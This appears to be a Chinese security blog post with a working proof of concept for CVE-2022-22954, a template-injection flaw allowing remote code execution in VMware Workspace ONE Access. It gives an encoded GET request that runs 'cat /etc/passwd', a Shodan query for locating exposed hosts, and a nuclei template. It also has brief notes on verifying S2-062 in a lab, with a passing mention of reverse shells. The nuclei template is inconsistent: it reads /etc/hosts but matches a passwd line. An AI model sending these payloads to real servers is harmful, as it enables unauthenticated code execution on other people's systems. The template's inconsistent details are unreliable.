目录导航
对此漏洞不了解的先参考如下文章

cve-2022-22954 poc代码
使用这一行 GET 请求!!这将执行cat /etc/passwd 命令
{host}/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%22%29%7d
url解码后就是这样的:
{host}/catalog-portal/ui/oauth/verify?error=&deviceUdid=${"freemarker.template.utility.Execute"?new()("cat /etc/passwd")}

Shodan 查询指令
http.favicon.hash:-1250474341https://www.shodan.io/search?query=http.favicon.hash%3A-1250474341
shodan显示当前受影响的主机有703个.
nuclei检测模板
CVE-2022-22954.yaml:
id: CVE-2022-22954
info:
name: VMware Workspace ONE Access - Freemarker SSTI
author: sherlocksecurity
severity: critical
description: An unauthenticated attacker with network access could exploit this vulnerability by sending a specially crafted request to a vulnerable VMware Workspace ONE or Identity Manager. Successful exploitation could result in remote code execution by exploiting a server-side template injection flaw.
reference:
- https://www.tenable.com/blog/vmware-patches-multiple-vulnerabilities-in-workspace-one-vmsa-2022-0011
classification:
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 9.8
cve-id: CVE-2022-22954
cwe-id: CWE-22
tags: cve,cve2022,vmware,ssti,workspaceone
requests:
- method: GET
path:
- "{{BaseURL}}/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%28%22%63%61%74%20%2f%65%74%63%2f%68%6f%73%74%73%22%29%7d"
matchers-condition: and
matchers:
- type: regex
regex:
- "root:[x*]:0:0"
- type: status
status:
- 400注意事项
有人反馈靶场无回显的情况
POC使用方法:


远程代码执行S2-062 CVE-2021-31805验证POC
验证方式:


vulfocus靶场问题 poc里面是验证s2-061靶场的,参数为id,新靶场参数为name
判断是id主要是因为想不到windows和linux有什么好的通用命令回显判断特征
靶场应该是无回显的原因,所以看不到指令 不过可以反弹shell和dnslog探测


针对无回显的
转载请注明出处及链接